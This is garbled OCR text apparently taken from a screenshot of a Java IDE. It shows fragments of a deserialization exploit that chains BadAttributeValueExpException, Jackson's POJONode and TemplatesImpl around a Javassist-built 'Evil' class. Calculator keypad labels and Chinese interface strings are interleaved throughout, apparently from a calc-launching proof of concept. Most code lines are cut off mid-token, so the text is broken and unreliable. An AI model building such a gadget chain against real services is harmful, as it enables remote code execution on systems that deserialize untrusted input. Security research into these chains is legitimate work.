 26
27 public class Exp {
计算器
main(String[] args) throws Exception {
atabind.node
adAttributeValueExpException -> POJONode -> TemplatesIm
标准
= ClassPool.getDefault();
s = pool.makeClass( classname: "Evil");
erclass(pool.get("com.sun.org.apache.xalan.internal.xsl
0
ctConstructor = CtNewConstructor.make( src: "public EvilG
structor(ctConstructor);
e = ctClass.toBytecode();
MC MR M+ M− MS M
templates = new TemplatesImpl();
% CE C
templates, name: "_name", value: "whatever");
templates, name: "_bytecodes", new byte[][]{byteCode});
¹/x x² ²√x ÷
ary根目录
ode1 = new POJONode(templates);
录
ueExpException badAttributeValueExpException = new Bad
7 8 9 ×
4 5 6 −
lan.internal.x
TemplatesImpl.java:486)
1 2 3 +
lan.internal.x
ties(TemplatesImpl.java:507) <4 个内部行>
+/− 0 . =